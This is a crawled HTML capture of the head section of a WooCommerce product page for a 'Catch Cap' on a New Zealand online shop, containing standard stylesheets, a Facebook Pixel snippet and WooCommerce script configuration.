

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catch-22.co.nz/product/catch-cap/
body_size: 31627
content:
<script src='' type="fc9390cf2686e56ca7ed43a0-text/javascript"></script><!doctype html>
<html lang="en-NZ" class="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script type="fc9390cf2686e56ca7ed43a0-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Catch Cap &#8211; Catch-22</title>
<meta name='robots' content='max-image-preview:large' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script type="fc9390cf2686e56ca7ed43a0-text/javascript">
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '324625022889795' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

<link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://catch-22.co.nz/wp-content/themes/freshio/assets/fonts/freshio-icon.woff2">
<link rel="alternate" type="application/rss+xml" title="Catch-22 &raquo; Feed" href="https://catch-22.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catch-22 &raquo; Comments Feed" href="https://catch-22.co.nz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://catch-22.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatch-22.co.nz%2Fproduct%2Fcatch-cap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://catch-22.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatch-22.co.nz%2Fproduct%2Fcatch-cap%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://catch-22.co.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='freshio-gutenberg-blocks-css' href='https://catch-22.co.nz/wp-content/themes/freshio/assets/css/base/gutenberg-blocks.css?ver=2.1.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://catch-22.co.nz/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767845063' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://catch-22.co.nz/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='freshio-style-css' href='https://catch-22.co.nz/wp-content/themes/freshio/style.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://catch-22.co.nz/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://catch-22.co.nz/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='freshio-woocommerce-style-css' href='https://catch-22.co.nz/wp-content/themes/freshio/assets/css/woocommerce/woocommerce.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://catch-22.co.nz/wp-content/themes/freshio/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","i18n_view_cart":"View cart","cart_url":"https://catch-22.co.nz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
